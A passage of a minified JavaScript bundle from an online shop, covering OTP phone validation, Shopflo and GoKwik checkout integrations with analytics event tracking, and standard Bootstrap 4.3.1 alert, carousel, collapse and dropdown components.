parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage),a=!1)},error:function(e){a=!1}})}})},phoneNumberChange:function(){$("body").on("keyup","#otpMobileNumberModal #phoneNumber , .edit-profile-form #phone",function(e){/\D/g.test(this.value)&&(this.value=this.value.replace(/\D/g,"")),a=!1,$(this).attr("data-change","true"),$("#triggerOTPButtonPopup").removeClass("d-none"),$("#triggerOtpButton").removeClass("d-none").attr("disabled",!1),$(".otpRow").addClass("d-none"),$("body .btn-resend-otp-wrapper").removeClass("d-inline d-flex").addClass("d-none"),$("body .update-form").removeClass("d-block").addClass("d-none"),$("body").find(".otp-validation-msg").empty(),$("body").find("#phoneOtp").val("")})}}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(73))})},function(e,t,n){"use strict";e.exports={openShopFlo:function(){$(document).on("click","#proceedToCheckoutBtn",function(e){$.spinner().start(),e.stopImmediatePropagation();var t=$("#shopfloCheckoutURL").val(),n=$("#loggedInCheckoutURL").val();if(t&&Shopflo.getSessionId()){var i={shopfloSessionId:Shopflo.getSessionId()};$.ajax({url:t,method:"POST",data:i,success:function(e){$.spinner().stop(),e.checkout_url?(!function(e,t){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r=e+"="+t+"; path=/; expires="+i.toGMTString();document.cookie=r}("shopFloTokenID",e.token_id),Shopflo.openFloCheckout(e.checkout_url)):window.location.href=n},error:function(){$.spinner().stop(),window.location.href=n}})}})},populateAddressFromShopFlo:function(){var e=$("body .page").attr("data-page-type"),t=$("#isShopFloEnabled").val();t="true"==t,$(window).on("load",function(){if(t&&"checkout"==e&&$(".data-checkout-stage").data("checkout-stage").includes("shipping")){var n=$(".shippingZipCode").val();n&&($.spinner().start(),function(e){var t=$("#checkPincodeURL").val(),n={postalCode:e};if(!new RegExp($(this).attr("pattern"),"g").test(e))return void $(this).closest(".shipping-error").empty().append($(this).attr("parse-error-msg"));var i=$("#isShopFloEnabled").val();i="true"==i;var r="true"==$("#isGuestUser").val(),o="true"==$("#isShopfloCheckoutTest").val(),s="true"==$("#skipTwoStepCheckoutABTest").val(),a="true"==$("#isGokwikCheckoutEnabled").val();if(!e)return;$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:n,success:function(e){$.spinner().stop();var t=$("form[name=dwfrm_shipping]");if($("input[name$=_city]",t).val(e.city),$("select[name$=_stateCode],input[name$=_stateCode]",t).val(e.stateCode),1==e.serviceFlag){var n='<i class="fa fa-check pr-1 success" aria-hidden="true"></i>'+e.message;if($("#shippingStatedefault, #shippingAddressCitydefault").removeClass("is-invalid parse-error").next(".invalid-feedback").empty(),e.skuEDDMap&&e.skuEDDMap.length>0)for(var l=0;l<e.skuEDDMap.length;l++){var c=e.skuEDDMap[l],u="EDD_"+c.productID,d=document.querySelectorAll('[data-pid="'+u+'"]')[0];if(c.deliveryTimeline){var h='<span style="color:green">Delivery by '+c.deliveryTimeline+"</span>";d.innerHTML="",d.innerHTML=h}else d.innerHTML=""}}else{n='<i class="fa fa-times pr-1 error" aria-hidden="true"></i><span id="pincodeServiceErrorMsg">'+e.message+"</span>";document.querySelectorAll('[id="skuEDD"]').forEach(e=>{e.innerHTML=""})}$(".js-pin-serviceable-response").length&&$(".js-pin-serviceable-response").empty().append(n),(o||s)&&i&&r&&!a&&$(".submit-shipping-btn").click()},error:function(e){$.spinner().stop(),$(".js-pin-serviceable-response").empty().append(e.message),(o||s)&&i&&r&&!a&&$(".submit-shipping-btn").click()}})}(n),$.spinner().stop())}})}}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(75))})},function(e,t,n){"use strict";e.exports={gokwikPopup:function(){$("body").on("click","#buyNowBtn",function(){var e=$("#isGokwikCheckoutEnabled").val(),t=$("#isGokwikABTest").val(),n=$("#skipGokwikABTest").val(),i=$("#isLoggedInUser").val();if("true"!=e||"false"!=i||"true"!=t&&"true"!=n){$.spinner().start();var r=$(this).attr("data-url"),o={pid:$(this).attr("data-pid")};r&&$.ajax({url:r,method:"POST",data:o,success:function(e){e.dataLayer&&(dataLayer.push(e.dataLayer[0]),dataLayer.push({ecommerce:null})),$.spinner().stop(),localStorage.setItem("buynowclicked",!0),$(".minicart-quantity").html(e.cartQuantity);var t=e.shopfloResponse;if(t&&t.checkout_url){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r="shopFloTokenID="+t.token_id+"; path=/; expires="+i.toGMTString();document.cookie=r,Shopflo.openFloCheckout(t.checkout_url)}else window.location.href=e.redirectURL},error:function(){$.spinner().stop()}})}else{var s=$(this).attr("data-mid"),a=$(".buyNowUrl").val(),l=$(this).attr("data-pid")?$(this).attr("data-pid"):null,c=$(".quantity-select").val()||"1";$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{pId:l,quantity:c},success:function(e){var t=e.dwsid+"||"+e.tempBasketId;$.spinner().stop(),gokwikSdk.initCheckout({environment:"sandbox",type:"merchantInfo",mid:s,bannerMesseges:["Sample message one","Sample <b style = 'font-family: metropolisbold'>messages</b> two"],merchantParams:{merchantCheckoutId:t}})},error:function(e){$.spinner().stop()}})}}),$("body").on("click",".checkout_begin",function(){var e=$("#isGokwikCheckoutEnabled").val(),t=$("#isGokwikABTest").val(),n=$("#skipGokwikABTest").val(),i=$("#isLoggedInUser").val(),r=$("#isShopFloEnabled").val();if(r="true"==r,"true"!=e||"false"!=i||"true"!=t&&"true"!=n){$.spinner().start();var o=$("#shopfloCheckoutURL").val(),s=$("#loggedInCheckoutURL").val();if(r&&o&&Shopflo.getSessionId()){var a={shopfloSessionId:Shopflo.getSessionId()};$.ajax({url:o,method:"POST",data:a,success:function(e){$.spinner().stop(),e.checkout_url?(!function(e,t){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r=e+"="+t+"; path=/; expires="+i.toGMTString();document.cookie=r}("shopFloTokenID",e.token_id),Shopflo.openFloCheckout(e.checkout_url)):window.location.href=s},error:function(){$.spinner().stop(),window.location.href=s}})}else window.location.href=s}else{var l=$(".removeTempBasketUrl").val();$.spinner().start(),$.ajax({type:"GET",url:l,success:function(e){var t=e.dwsid+"||"+e.currentBasketId,n=$("#gokwikCheckoutMID").val();$.spinner().stop(),e.success&&gokwikSdk.initCheckout({environment:"sandbox",type:"merchantInfo",mid:n,bannerMesseges:["Sample message one","Sample <b style = 'font-family: metropolisbold'>messages</b> two"],merchantParams:{merchantCheckoutId:t}})}})}}),window.dataLayer=window.dataLayer||[],gokwikSdk.on("checkout-ready",function(e){window.dataLayer.push({eventname:"checkoutReady"})}),gokwikSdk.on("user-login-initiated",function(e){window.dataLayer.push({eventname:"user-login-initiated"})}),gokwikSdk.on("user-login-successful",function(e){window.dataLayer.push({eventname:"userLoginSuccessful"})}),gokwikSdk.on("address-add",function(e){window.dataLayer.push({eventname:"address-add"})}),gokwikSdk.on("address-selected",function(e){window.dataLayer.push({eventname:"address-selected"});var t={shippingEmail:e.email};$.ajax({url:$("#getItemListURL").val(),method:"POST",data:t,success:function(t){smartech("contact","list id",{"pk^email":e.email,NAME:e.first_name,mobile:e.phone},function(){smartech("identify",e.email),smartech("dispatch","Checkout",{totalamount:e.cart.total,currency:"INR",discount:e.cart.discount_total,usertype:"New",total_items:e.cart.items.length,items:t.success&&t.netcoreItem&&t.netcoreItem.length>0?JSON.stringify(t.netcoreItem):""})})},error:function(){}})}),gokwikSdk.on("coupon-applied",function(e){window.dataLayer.push({eventname:"coupon-applied"})}),gokwikSdk.on("coupon-removed",function(e){window.dataLayer.push({eventname:"coupon-removed"})}),gokwikSdk.on("coupon-invalid",function(e){window.dataLayer.push({eventname:"coupon-invalid"})}),gokwikSdk.on("payment-method-selected",function(e){window.dataLayer.push({eventname:"payment-method-selected"})}),gokwikSdk.on("payment-failure",function(e){window.dataLayer.push({eventname:"payment-failure"})}),gokwikSdk.on("order-complete",function(e){window.dataLayer.push({eventname:"orderComplete",eventData:{merchant_order_id:e.merchant_order_id}});var t={orderNo:e.merchant_order_id};if($.ajax({url:$("#setOrderEmailURL").val(),method:"POST",data:t,success:function(e){},error:function(){}}),"payment_successful"===e.payment_status){var n=e.merchant_order_details.token||e.merchant_order_details.merchant_order_token,i=$(".redirectUrlGokwik").val()+"?ID="+e.merchant_order_id+"&token="+n+"&medium=gokwik";window.location.href=i}}),gokwikSdk.on("checkout-close",function(e){window.dataLayer.push({eventname:"checkoutClose"}),window.location.reload()}),gokwikSdk.on("navigation_payment_options",function(e){window.dataLayer.push({eventname:"navigationPaymentOptions"})}),gokwikSdk.on("checkout-initiation-failure",function(e){window.dataLayer.push({eventname:"checkout-initiation-failure"});var t=$("<form></form>"),n=$(".redirectFailureUrl").val();t.attr("action",n),t.attr("method","GET"),$("body").append(t),t.submit()}),gokwikSdk.on("customer-attached",function(e){window.dataLayer.push({eventname:"customer-attached"})}),gokwikSdk.on("native-redirection",function(e){window.dataLayer.push({eventname:"nativeRedirection"});var t=$("<form></form>"),n=$(".redirectFailureUrl").val();t.attr("action",n),t.attr("method","GET"),$("body").append(t),t.submit()})}}},function(e,t,n){n(1),n(77),n(78),n(79),n(80),n(81),n(82)},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="alert",a="bs.alert",l=`.${a}`,c=r.a.fn[s],u={CLOSE:`close${l}`,CLOSED:`closed${l}`,CLICK_DATA_API:`click${l}.data-api`},d="alert",h="fade",p="show";class f{constructor(e){this._element=e}static get VERSION(){return"4.3.1"}close(e){let t=this._element;e&&(t=this._getRootElement(e));this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){r.a.removeData(this._element,a),this._element=null}_getRootElement(e){const t=o.default.getSelectorFromElement(e);let n=!1;return t&&(n=document.querySelector(t)),n||(n=r()(e).closest(`.${d}`)[0]),n}_triggerCloseEvent(e){const t=r.a.Event(u.CLOSE);return r()(e).trigger(t),t}_removeElement(e){if(r()(e).removeClass(p),!r()(e).hasClass(h))return void this._destroyElement(e);const t=o.default.getTransitionDurationFromElement(e);r()(e).one(o.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}_destroyElement(e){r()(e).detach().trigger(u.CLOSED).remove()}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);n||(n=new f(this),t.data(a,n)),"close"===e&&n[e](this)})}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}r()(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),r.a.fn[s]=f._jQueryInterface,r.a.fn[s].Constructor=f,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,f._jQueryInterface),t.default=f},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="carousel",a="bs.carousel",l=`.${a}`,c=".data-api",u=r.a.fn[s],d={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},h={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},p="next",f="prev",m="left",g="right",v={SLIDE:`slide${l}`,SLID:`slid${l}`,KEYDOWN:`keydown${l}`,MOUSEENTER:`mouseenter${l}`,MOUSELEAVE:`mouseleave${l}`,TOUCHSTART:`touchstart${l}`,TOUCHMOVE:`touchmove${l}`,TOUCHEND:`touchend${l}`,POINTERDOWN:`pointerdown${l}`,POINTERUP:`pointerup${l}`,DRAG_START:`dragstart${l}`,LOAD_DATA_API:`load${l}${c}`,CLICK_DATA_API:`click${l}${c}`},y="carousel",b="active",w="slide",_="carousel-item-right",x="carousel-item-left",C="carousel-item-next",$="carousel-item-prev",T="pointer-event",E=".active",k=".active.carousel-item",S=".carousel-item",D=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",N=".carousel-indicators",O="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',L={TOUCH:"touch",PEN:"pen"};class j{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(N),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return d}next(){this._isSliding||this._slide(p)}nextWhenVisible(){!document.hidden&&r()(this._element).is(":visible")&&"hidden"!==r()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(f)}pause(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(o.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(k);const t=this._getItemIndex(this._activeElement);if(e>this._items.length-1||e<0)return;if(this._isSliding)return void r()(this._element).one(v.SLID,()=>this.to(e));if(t===e)return this.pause(),void this.cycle();const n=e>t?p:f;this._slide(n,this._items[e])}dispose(){r()(this._element).off(l),r.a.removeData(this._element,a),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e={...d,...e},o.default.typeCheckConfig(s,e,h),e}_handleSwipe(){const e=Math.abs(this.touchDeltaX);if(e<=40)return;const t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}_addEventListeners(){this._config.keyboard&&r()(this._element).on(v.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&r()(this._element).on(v.MOUSEENTER,e=>this.pause(e)).on(v.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(!this._touchSupported)return;const e=e=>{this._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};r()(this._element.querySelectorAll(D)).on(v.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(r()(this._element).on(v.POINTERDOWN,t=>e(t)),r()(this._element).on(v.POINTERUP,e=>n(e)),this._element.classList.add(T)):(r()(this._element).on(v.TOUCHSTART,t=>e(t)),r()(this._element).on(v.TOUCHMOVE,e=>t(e)),r()(this._element).on(v.TOUCHEND,e=>n(e)))}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(S)):[],this._items.indexOf(e)}_getItemByDirection(e,t){const n=e===p,i=e===f,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;const s=(r+(e===f?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]}_triggerSlideEvent(e,t){const n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(k)),o=r.a.Event(v.SLIDE,{relatedTarget:e,direction:t,from:i,to:n});return r()(this._element).trigger(o),o}_setActiveIndicatorElement(e){if(this._indicatorsElement){const t=[].slice.call(this._indicatorsElement.querySelectorAll(E));r()(t).removeClass(b);const n=this._indicatorsElement.children[this._getItemIndex(e)];n&&r()(n).addClass(b)}}_slide(e,t){const n=this._element.querySelector(k),i=this._getItemIndex(n),s=t||n&&this._getItemByDirection(e,n),a=this._getItemIndex(s),l=Boolean(this._interval);let c,u,d;if(e===p?(c=x,u=C,d=m):(c=_,u=$,d=g),s&&r()(s).hasClass(b))return void(this._isSliding=!1);if(this._triggerSlideEvent(s,d).isDefaultPrevented())return;if(!n||!s)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(s);const h=r.a.Event(v.SLID,{relatedTarget:s,direction:d,from:i,to:a});if(r()(this._element).hasClass(w)){r()(s).addClass(u),o.default.reflow(s),r()(n).addClass(c),r()(s).addClass(c);const e=parseInt(s.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval;const t=o.default.getTransitionDurationFromElement(n);r()(n).one(o.default.TRANSITION_END,()=>{r()(s).removeClass(`${c} ${u}`).addClass(b),r()(n).removeClass(`${b} ${u} ${c}`),this._isSliding=!1,setTimeout(()=>r()(this._element).trigger(h),0)}).emulateTransitionEnd(t)}else r()(n).removeClass(b),r()(s).addClass(b),this._isSliding=!1,r()(this._element).trigger(h);l&&this.cycle()}static _jQueryInterface(e){return this.each(function(){let t=r()(this).data(a),n={...d,...r()(this).data()};"object"==typeof e&&(n={...n,...e});const i="string"==typeof e?e:n.slide;if(t||(t=new j(this,n),r()(this).data(a,t)),"number"==typeof e)t.to(e);else if("string"==typeof i){if(void 0===t[i])throw new TypeError(`No method named "${i}"`);t[i]()}else n.interval&&n.ride&&(t.pause(),t.cycle())})}static _dataApiClickHandler(e){const t=o.default.getSelectorFromElement(this);if(!t)return;const n=r()(t)[0];if(!n||!r()(n).hasClass(y))return;const i={...r()(n).data(),...r()(this).data()},s=this.getAttribute("data-slide-to");s&&(i.interval=!1),j._jQueryInterface.call(r()(n),i),s&&r()(n).data(a).to(s),e.preventDefault()}}r()(document).on(v.CLICK_DATA_API,O,j._dataApiClickHandler),r()(window).on(v.LOAD_DATA_API,()=>{const e=[].slice.call(document.querySelectorAll(I));for(let t=0,n=e.length;t<n;t++){const n=r()(e[t]);j._jQueryInterface.call(n,n.data())}}),r.a.fn[s]=j._jQueryInterface,r.a.fn[s].Constructor=j,r.a.fn[s].noConflict=()=>(r.a.fn[s]=u,j._jQueryInterface),t.default=j},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="collapse",a="bs.collapse",l=`.${a}`,c=r.a.fn[s],u={toggle:!0,parent:""},d={toggle:"boolean",parent:"(string|element)"},h={SHOW:`show${l}`,SHOWN:`shown${l}`,HIDE:`hide${l}`,HIDDEN:`hidden${l}`,CLICK_DATA_API:`click${l}.data-api`},p="show",f="collapse",m="collapsing",g="collapsed",v="width",y="height",b=".show, .collapsing",w='[data-toggle="collapse"]';class _{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll(`[data-toggle="collapse"][href="#${e.id}"],[data-toggle="collapse"][data-target="#${e.id}"]`));const n=[].slice.call(document.querySelectorAll(w));for(let t=0,i=n.length;t<i;t++){const i=n[t],r=o.default.getSelectorFromElement(i),s=[].slice.call(document.querySelectorAll(r)).filter(t=>t===e);null!==r&&s.length>0&&(this._selector=r,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.3.1"}static get Default(){return u}toggle(){r()(this._element).hasClass(p)?this.hide():this.show()}show(){if(this._isTransitioning||r()(this._element).hasClass(p))return;let e,t;if(this._parent&&(e=[].slice.call(this._parent.querySelectorAll(b)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(f)),0===e.length&&(e=null)),e&&(t=r()(e).not(this._selector).data(a),t&&t._isTransitioning))return;const n=r.a.Event(h.SHOW);if(r()(this._element).trigger(n),n.isDefaultPrevented())return;e&&(_._jQueryInterface.call(r()(e).not(this._selector),"hide"),t||r()(e).data(a,null));const i=this._getDimension();r()(this._element).removeClass(f).addClass(m),this._element.style[i]=0,this._triggerArray.length&&r()(this._triggerArray).removeClass(g).attr("aria-expanded",!0),this.setTransitioning(!0);const s=`scroll${i[0].toUpperCase()+i.slice(1)}`,l=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,()=>{r()(this._element).removeClass(m).addClass(f).addClass(p),this._element.style[i]="",this.setTransitioning(!1),r()(this._element).trigger(h.SHOWN)}).emulateTransitionEnd(l),this._element.style[i]=`${this._element[s]}px`}hide(){if(this._isTransitioning||!r()(this._element).hasClass(p))return;const e=r.a.Event(h.HIDE);if(r()(this._element).trigger(e),e.isDefaultPrevented())return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,o.default.reflow(this._element),r()(this._element).addClass(m).removeClass(f).removeClass(p);const n=this._triggerArray.length;if(n>0)for(let e=0;e<n;e++){const t=this._triggerArray[e],n=o.default.getSelectorFromElement(t);if(null!==n){r()([].slice.call(document.querySelectorAll(n))).hasClass(p)||r()(t).addClass(g).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[t]="";const i=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,()=>{this.setTransitioning(!1),r()(this._element).removeClass(m).addClass(f).trigger(h.HIDDEN)}).emulateTransitionEnd(i)}setTransitioning(e){this._isTransitioning=e}dispose(){r.a.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e={...u,...e}).toggle=Boolean(e.toggle),o.default.typeCheckConfig(s,e,d),e}_getDimension(){return r()(this._element).hasClass(v)?v:y}_getParent(){let e;o.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);const t=`[data-toggle="collapse"][data-parent="${this._config.parent}"]`,n=[].slice.call(e.querySelectorAll(t));return r()(n).each((e,t)=>{this._addAriaAndCollapsedClass(_._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){const n=r()(e).hasClass(p);t.length&&r()(t).toggleClass(g,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){const t=o.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);const i={...u,...t.data(),..."object"==typeof e&&e?e:{}};if(!n&&i.toggle&&/show|hide/.test(e)&&(i.toggle=!1),n||(n=new _(this,i),t.data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}})}}r()(document).on(h.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();const t=r()(this),n=o.default.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(n));r()(i).each(function(){const e=r()(this),n=e.data(a)?"toggle":t.data();_._jQueryInterface.call(e,n)})}),r.a.fn[s]=_._jQueryInterface,r.a.fn[s].Constructor=_,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,_._jQueryInterface),t.default=_},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(28),s=n(1);const a="dropdown",l="bs.dropdown",c=`.${l}`,u=".data-api",d=r.a.fn[a],h=new RegExp("38|40|27"),p={HIDE:`hide${c}`,HIDDEN:`hidden${c}`,SHOW:`show${c}`,SHOWN:`shown${c}`,CLICK:`click${c}`,CLICK_DATA_API:`click${c}${u}`,KEYDOWN_DATA_API:`keydown${c}${u}`,KEYUP_DATA_API:`keyup${c}${u}`},f="disabled",m="show",g="dropup",v="dropright",y="dropleft",b="dropdown-menu-right",w="position-static",_='[data-toggle="dropdown"]',x=".dropdown form",C=".dropdown-menu",$=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",E="top-start",k="top-end",S="bottom-start",D="bottom-end",A="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},I={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};class L{constructor(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return O}static get DefaultType(){return I}toggle(){if(this._element.disabled||r()(this._element).hasClass(f))return;const e=L._getParentFromElement(this._element),t=r()(this._menu).hasClass(m);if(L._clearMenus(),t)return;const n={relatedTarget:this._element},i=r.a.Event(p.SHOW,n);if(r()(e).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===o.a)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");let t=this._element;"parent"===this._config.reference?t=e:s.default.isElement(this._config.reference)&&(t=this._config.reference,void 0!==this._config.reference.jquery&&(t=this._config.reference[0])),"scrollParent"!==this._config.boundary&&r()(e).addClass(w),this._popper=new o.a(t,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===r()(e).closest($).length&&r()(document.body).children().on("mouseover",null,r.a.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),r()(this._menu).toggleClass(m),r()(e).toggleClass(m).trigger(r.a.Event(p.SHOWN,n))}}show(){if(this._element.disabled||r()(this._element).hasClass(f)||r()(this._menu).hasClass(m))return;const e={relatedTarget:this._element},t=r.a.Event(p.SHOW,e),n=L._getParentFromElement(this._element);r()(n).trigger(t),t.isDefaultPrevented()||(r()(this._menu).toggleClass(m),r()(n).toggleClass(m).trigger(r.a.Event(p.SHOWN,e)))}hide(){if(this._element.disabled||r()(this._element).hasClass(f)||!r()(this._menu).hasClass(m))return;const e={relatedTarget:this._element},t=r.a.Event(p.HIDE,e),n=L._getParentFromElement(this._element);r()(n).trigger(t),t.isDefaultPrevented()||(r()(this._menu).toggleClass(m),r()(n).toggleClass(m).trigger(r.a.Event(p.HIDDEN,e)))}dispose(){r.a.removeData(this._element,l),r()(this._element).off(c),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){r()(this._element).on(p.CLICK,e=>{e.preventDefault(),e.stopPropagation(),this.toggle()})}_getConfig(e){return e={...this.constructor.Default,...r()(this._element).data(),...e},s.default.typeCheckConfig(a,e,this.constructor.DefaultType),e}_getMenuElement(){if(!this._menu){const e=L._getParentFromElement(this._element);e&&(this._menu=e.querySelector(C))}return this._menu}_getPlacement(){const e=r()(this._element.parentNode);let t=S;return e.hasClass(g)?(t=E,r()(this._menu).hasClass(b)&&(t=k)):e.hasClass(v)?t=A:e.hasClass(y)?t=N:r()(this._menu).hasClass(b)&&(t=D),t}_detectNavbar(){return r()(this._element).closest(".navbar").length>0}_getOffset(){const e={};return"function"==typeof this._config.offset?e.fn=e=>(e.offsets={...e.offsets,...this._config.offset(e.offsets,this._element)||{}},e):e.offset=this._config.offset,e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}static _jQueryInterface(e){return this.each(function(){let t=r()(this).data(l);if(t||(t=new L(this,"object"==typeof e?e:null),r()(this).data(l,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static _clearMenus(e){if(e&&(3===e.which||"keyup"===e.type&&9!==e.which))return;const t=[].slice.call(document.querySelectorAll(_));for(let n=0,i=t.length;n<i;n++){const i=L._getParentFromElement(t[n]),o=r()(t[n]).data(l),s={relatedTarget:t[n]};if(e&&"click"===e.type&&(s.clickEvent=e),!o)continue;const a=o._menu;if(!r()(i).hasClass(m))continue;if(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&r.a.contains(i,e.target))continue;const c=r.a.Event(p.HIDE,s);r()(i).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&r()(document.body).children().off("mouseover",null,r.a.noop),t[n].setAttribute("aria-expanded","false"),r()(a).removeClass(m),r()(i).removeClass(m).trigger(r.a.Event(p.HIDDEN,s)))}}static _getParentFromElement(e){let t;const n=s.default.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode}static _dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||r()(e.target).closest(C).length):!h.test(e.which))return;if(e.preventDefault(),e.stopPropagation(),this.disabled||r()(this).hasClass(f))return;const t=L._getParentFromElement(this),n=r()(t).hasClass(m);if(!n||n&&(27===e.which||32===e.which)){if(27===e.which){const e=t.querySelector(_);r()(e).trigger("focus")}return void r()(this).trigger("click")}const i=[].slice.call(t.querySelectorAll(T));if(0===i.length)return;let o=i.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}r()(document).on(p.KEYDOWN_DATA_API,_,L._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,C,L._dataApiKeydownHandler).on(`${p.CLICK_DATA_API} 